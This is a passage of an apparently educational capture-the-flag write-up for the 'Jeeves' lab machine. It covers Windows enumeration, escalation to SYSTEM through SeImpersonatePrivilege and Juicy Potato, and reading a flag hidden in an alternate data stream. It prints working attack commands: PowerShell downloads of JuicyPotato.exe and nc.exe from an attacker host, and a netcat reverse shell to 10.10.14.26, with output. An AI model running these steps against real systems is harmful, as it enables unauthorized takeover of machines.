whoami && ipconfig /all
jeeves\kohsuke
Windows IP Configuration
Host Name . . . . . . . . . . . . : Jeeves
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-03-3A
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.10.10.63(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : 10.10.10.2
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{4079B648-26D5-4A56-9108-2A55EC5CE6CA}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #3
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
I'm user kohsuke in host jeeves!
user.txt:
C:\Users\Administrator\.jenkins>cd c:\users\kohsuke\desktop
cd c:\users\kohsuke\desktop
c:\Users\kohsuke\Desktop>type user.txt
type user.txt
{Redacted}
c:\Users\kohsuke\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.63
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{4079B648-26D5-4A56-9108-2A55EC5CE6CA}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Privilege Escalation
jeeves/kohsuke to NT AUTHORITY\SYSTEM
Let's enumerate!
systeminfo:
c:\Users\kohsuke\Desktop>systeminfo
systeminfo
Host Name: JEEVES
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.10586 N/A Build 10586
[...]
System Type: x64-based PC
[...]
This machine is x64 Windows 10 Pro 10.0.10586 N/A Build 10586.
Check local user:
c:\Users\kohsuke\Desktop>net user
net user
User accounts for \\JEEVES
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
kohsuke
- Only 1 local user:
kohsuke.
c:\Users\kohsuke\Desktop>net user kohsuke
net user kohsuke
User name kohsuke
[...]
Local Group Memberships *Users
This user is inside the Users group.
Extract patchs and updates:
c:\Users\kohsuke\Desktop>wmic qfe
wmic qfe
Caption CSName Description FixComments HotFixID InstallDate InstalledBy InstalledOn Name ServicePackInEffect Status
http://support.microsoft.com/?kbid=3150513 JEEVES Update KB3150513 NT AUTHORITY\SYSTEM 10/26/2017
http://support.microsoft.com/?kbid=3161102 JEEVES Update KB3161102 NT AUTHORITY\SYSTEM 10/25/2017
http://support.microsoft.com/?kbid=3172729 JEEVES Security Update KB3172729 NT AUTHORITY\SYSTEM 10/25/2017
http://support.microsoft.com/?kbid=3173428 JEEVES Update KB3173428 NT AUTHORITY\SYSTEM 10/25/2017
http://support.microsoft.com/?kbid=4021702 JEEVES Update KB4021702 NT AUTHORITY\SYSTEM 10/26/2017
http://support.microsoft.com/?kbid=4022633 JEEVES Update KB4022633 NT AUTHORITY\SYSTEM 10/25/2017
http://support.microsoft.com/?kbid=4033631 JEEVES Update KB4033631 NT AUTHORITY\SYSTEM 10/26/2017
http://support.microsoft.com/?kbid=4035632 JEEVES Update KB4035632 NT AUTHORITY\SYSTEM 10/25/2017
http://support.microsoft.com/?kbid=4051613 JEEVES Update KB4051613 NT AUTHORITY\SYSTEM 11/4/2017
http://support.microsoft.com/?kbid=4041689 JEEVES Security Update KB4041689 NT AUTHORITY\SYSTEM 10/26/2017
It's kinda old, maybe we can do Kernel Exploit?
Check kohsuke user permission:
c:\Users\kohsuke\Desktop>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
============== ===========================================
jeeves\kohsuke S-1-5-21-2851396806-8246019-2289784878-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
Oh! We found something interesting!
The SeImpersonatePrivilege is enabled!!
That being said, we can use some potatoes.exe to escalate our privilege to NT AUTHORITY\SYSTEM!!
Since the machine's Windows 10 build version (10586) is < Windows 10 1809, I'll use Juicy Potato.
- Transfer the potato binary:
┌[siunam♥earth]-(/opt/juicy-potato)-[2023.05.26|16:33:28(HKT)]-[git://master ✗]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
c:\Users\kohsuke\Desktop>powershell iwr -Uri http://10.10.14.26/JuicyPotato.exe -OutFile JuicyPotato.exe
c:\Users\kohsuke\Desktop>.\JuicyPotato.exe
.\JuicyPotato.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
Execute JuicyPotato to get a SYSTEM privilege shell:
- Transfer
nc.exebinary to the target machine:
┌[siunam♥earth]-(/usr/share/windows-resources/binaries)-[2023.05.26|16:45:56(HKT)]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
c:\Users\kohsuke\Desktop>powershell iwr -Uri http://10.10.14.26/nc.exe -OutFile nc.exe
c:\Users\kohsuke\Desktop>.\nc.exe -h
[v1.10 NT]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [options] [hostname] [port]
options:
-d detach from console, stealth mode
-e prog inbound program to exec [dangerous!!]
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-l listen mode, for inbound connects
-L listen harder, re-listen on socket close
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-s addr local source address
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
- Setup a
nclistener:
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|16:51:14(HKT)]
└> rlwrap -cAr nc -lnvp 53
listening on [any] 53 ...
- Run the payload:
c:\Users\kohsuke\Desktop>.\JuicyPotato.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\Users\kohsuke\Desktop\nc.exe -e cmd.exe 10.10.14.26 53" -t *
.\JuicyPotato.exe -l 1337 -c "{4991d34b-80a1-4291-83b6-3328366b9097}" -p c:\windows\system32\cmd.exe -a "/c c:\Users\kohsuke\Desktop\nc.exe -e cmd.exe 10.10.14.26 53" -t *
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
This will setup a COM server on port 1337 (-l), use cmd.exe to launch commands (-p), using both CreateProcessWithTokenW and CreateProcessAsUser (-t *), using CLSID {4991d34b-80a1-4291-83b6-3328366b9097} (-c), and command line argument to pass to program (-a).
┌[siunam♥earth]-(~/ctf/htb/Machines/Jeeves)-[2023.05.26|16:51:14(HKT)]
└> rlwrap -cAr nc -lnvp 53
listening on [any] 53 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.63] 49889
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && ipconfig /all
whoami && ipconfig /all
nt authority\system
Windows IP Configuration
Host Name . . . . . . . . . . . . : Jeeves
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-03-3A
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 10.10.10.63(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : 10.10.10.2
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter isatap.{4079B648-26D5-4A56-9108-2A55EC5CE6CA}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft ISATAP Adapter #3
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
I'm nt authority\system!
Rooted
In user Administrator's Desktop directory, we see this:
C:\Windows\system32>type c:\users\administrator\desktop\hm.txt
type c:\users\administrator\desktop\hm.txt
The flag is elsewhere. Look deeper.
In here, we can use /r option in dir to display Alternate Data Streams (ADS) of the file:
C:\Windows\system32> cd c:\Users\administrator\desktop
c:\Users\Administrator\Desktop>dir /r
Volume in drive C has no label.
Volume Serial Number is 71A1-6FA1
Directory of c:\Users\Administrator\Desktop
11/08/2017 10:05 AM <DIR> .
11/08/2017 10:05 AM <DIR> ..
12/24/2017 03:51 AM 36 hm.txt
34 hm.txt:root.txt:$DATA
11/08/2017 10:05 AM 797 Windows 10 Update Assistant.lnk
Alternate Data Streams (ADS) are a file attribute only found on the NTFS file system.
In this system a file is built up from a couple of attributes, one of them is
$Data, aka the data attribute. Looking at the regular data stream of a text file there is no mystery. It simply contains the text inside the text file. But that is only the primary data stream.This one is sometimes referred to as the unnamed data stream since the name string of this attribute is empty (
"") . So any data stream that has a name is considered alternate. (From https://www.malwarebytes.com/blog/news/2015/07/introduction-to-alternate-data-streams)
Found it!
To read it, we can use more to read it:
c:\Users\Administrator\Desktop>more < hm.txt:root.txt:$DATA
{Redacted}

Conclusion
What we've learned:
- Enumerating Hidden Files & Directories
- Exploiting Jenkins
- Vertical Privilege Escalation Via Juicy Potato To Exploit
SeImpersonatePrivilegePrivilege